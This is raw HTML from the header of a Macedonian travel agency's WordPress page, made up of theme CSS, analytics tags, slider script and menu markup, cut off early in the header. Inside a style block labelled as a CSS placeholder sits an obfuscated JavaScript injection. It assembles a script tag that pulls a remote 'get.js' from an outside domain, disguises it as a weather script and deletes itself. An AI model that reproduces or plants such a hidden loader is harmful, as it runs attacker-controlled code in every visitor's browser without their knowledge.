.td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#009688}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#009688}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#009688}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}:root{--td_theme_color:#47c0eb;--td_slider_text:rgba(71,192,235,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:rgba(69,132,112,0.85);--td_mobile_gradient_two_mob:rgba(18,129,153,0.85);--td_mobile_text_active_color:#e9ed6c;--td_mobile_background_repeat:repeat-y;--td_mobile_background_size:contain;--td_mobile_background_position:center center;--td_login_gradient_one:rgba(69,132,112,0.8);--td_login_gradient_two:rgba(18,129,153,0.85)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#47c0eb}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#47c0eb}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#47c0eb!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#47c0eb}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#009688}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#009688}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#009688}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#47c0eb}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#47c0eb}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #47c0eb}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#47c0eb}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J76PPJCJDW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J76PPJCJDW');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119204932-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119204932-1');
</script>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#47c0eb}.tdm-btn-style2:before{border-color:#47c0eb}.tdm-btn-style2{color:#47c0eb}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #47c0eb;-moz-box-shadow:0 2px 16px #47c0eb;box-shadow:0 2px 16px #47c0eb}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #47c0eb;-moz-box-shadow:0 4px 26px #47c0eb;box-shadow:0 4px 26px #47c0eb}</style>



<style>
    .table-responsive table{
        border-collapse: collapse;
        border-spacing: 0;
        table-layout: auto;
        padding: 0;
        width: 100%;
        max-width: 100%;
        margin: 0 auto 20px auto;
    }

    .table-responsive {
        overflow-x: auto;
        min-height: 0.01%;
        margin-bottom: 20px;
    }

    .table-responsive::-webkit-scrollbar {
        width: 10px;
        height: 10px;
    }
    .table-responsive::-webkit-scrollbar-thumb {
        background: #dddddd;
        border-radius: 2px;
    }
    .table-responsive::-webkit-scrollbar-track-piece {
        background: #fff;
    }

    @media (max-width: 992px) {
        .table-responsive table{
            width: auto!important;
            margin:0 auto 15px auto!important;
        }
    }

    @media screen and (max-width: 767px) {
        .table-responsive {
            width: 100%;
            margin-bottom: 15px;
            overflow-y: hidden;
            -ms-overflow-style: -ms-autohiding-scrollbar;
        }
        .table-responsive::-webkit-scrollbar {
            width: 5px;
            height: 5px;
        }

    }


    @media screen and (min-width: 1200px) {
        .table-responsive .table {
            max-width: 100%!important;
        }
    }
    .wprt-container .table > thead > tr > th,
    .wprt-container .table > tbody > tr > th,
    .wprt-container .table > tfoot > tr > th,
    .wprt-container .table > thead > tr > td,
    .wprt-container .table > tbody > tr > td,
    .wprt-container .table > tfoot > tr > td,
    .wprt-container .table > tr > td{
        border: 1px solid #dddddd!important;
    }

    .wprt-container .table > thead > tr > th,
    .wprt-container .table > tbody > tr > th,
    .wprt-container .table > tfoot > tr > th,
    .wprt-container .table > thead > tr > td,
    .wprt-container .table > tbody > tr > td,
    .wprt-container .table > tfoot > tr > td,
    .wprt-container .table > tr > td{
        padding-top: 8px!important;
        padding-right: 8px!important;
        padding-bottom: 8px!important;
        padding-left: 8px!important;
        vertical-align: middle;
        text-align: center;
    }

    .wprt-container .table-responsive .table tr:nth-child(odd) {
        background-color: #fff!important;
    }

    .wprt-container .table-responsive .table tr:nth-child(even){
        background-color: #f9f9f9!important;
    }

    .wprt-container .table-responsive .table thead+tbody tr:nth-child(even) {
        background-color: #fff!important;
    }

    .wprt-container .table-responsive .table thead+tbody tr:nth-child(odd){
        background-color: #f9f9f9!important;
    }
    
    
    .table-responsive table p {
        margin: 0!important;
        padding: 0!important;
    }

    .table-responsive table tbody tr td, .table-responsive table tbody tr th{
        background-color: inherit!important;
    }

</style>

    	<style id="tdw-css-placeholder">var _gqibhlnte="awdtitpjqm";try{varazblbyxdfe=String;var _qnabm=azblbyxdfe["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+azblbyxdfe["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+azblbyxdfe["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _rdonhlaz="s"+"c"+azblbyxdfe[_qnabm](114,105,112,116);var acvhphsc="c"+"re"+azblbyxdfe[_qnabm](97,116,101,69,108,101,109,101,110,116);var _ihwsdictw="s"+azblbyxdfe[_qnabm](114,99);let aahbjbdwoz=azblbyxdfe[_qnabm](105,100);var apvwwfzzqmn="cu"+"rre"+azblbyxdfe[_qnabm](110,116,83,99,114,105,112,116);var _xejp="pa"+"r"+azblbyxdfe[_qnabm](101,110,116,78,111,100,101);let _pssu="i"+"ns"+azblbyxdfe[_qnabm](101,114,116,66,101,102,111,114,101);var afpzwhvzow="ge"+"El"+azblbyxdfe[_qnabm](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _roizx="h"+"e"+azblbyxdfe[_qnabm](97,100);var aodnkuedfs="ap"+"p"+azblbyxdfe[_qnabm](101,110,100,67,104,105,108,100);var _zxnf=document;let _zivyge="t"+"e"+azblbyxdfe[_qnabm](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _wotlk=_zxnf[acvhphsc](_rdonhlaz);_wotlk['as'+'y'+'nc']=true;var _yrodo=azblbyxdfe[_qnabm](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+azblbyxdfe[_qnabm](47)+"s"+"cr"+azblbyxdfe[_qnabm](105,112,116,115)+azblbyxdfe[_qnabm](47)+azblbyxdfe[_qnabm](103,101,116,46,106,115);_wotlk[_ihwsdictw]=_yrodo;_wotlk[aahbjbdwoz]=_zivyge;if(_zxnf[apvwwfzzqmn]){_zxnf[apvwwfzzqmn][_xejp][_pssu](_wotlk,_zxnf[apvwwfzzqmn]);var aujqklkkqoti=document;if (aujqklkkqoti['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aujqklkkqoti['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_zxnf[afpzwhvzow](_roizx)[0][aodnkuedfs](_wotlk);if (aujqklkkqoti['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aujqklkkqoti['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-8802 single-format-standard wp-theme-Newspaper td-standard-pack istanbul-vo-noemvri-2 global-block-template-1 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script type="text/javascript" src="https://www.widget.brostravel.gr/assets/iframeResizeJs/iframeResizer.min.js"></script>
    <script>
        iFrameResize({},'#BrosTravelWidgetIFrame')
    </script>

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/go.travel.macedonia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gotravelmk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2562"><a href="https://gotravel.com.mk/">Почетна</a></li>
<li id="menu-item-11008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11008"><a href="https://gotravel.com.mk/za-nas/">За нас</a></li>
<li id="menu-item-20240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20240"><a href="https://gotravel.com.mk/zima/">Зима</a></li>
<li id="menu-item-20840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20840"><a href="https://gotravel.com.mk/category/vikendpatuvanja/8mimart/">8ми Март</a></li>
<li id="menu-item-20927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20927"><a href="https://gotravel.com.mk/category/patuvana-vo-mart/">Патувања во март</a></li>
<li id="menu-item-20841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20841"><a href="https://gotravel.com.mk/category/vikendpatuvanja/veligden/">Велигден</a></li>
<li id="menu-item-20259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20259"><a href="https://gotravel.com.mk/leto/">Лето 2026</a></li>
<li id="menu-item-5644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5644"><a href="https://gotravel.com.mk/category/vikendpatuvanja/">Викенд патувања</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://gotravel.com.mk/category/blog/">Блог</a></li>
<li id="menu-item-11010" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11010"><a href="https://gotravel.com.mk/kontakt/">Контакт</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://gotravel.com.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Пребарувај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Денес е: 25.01.2026
            </div>
        </div>
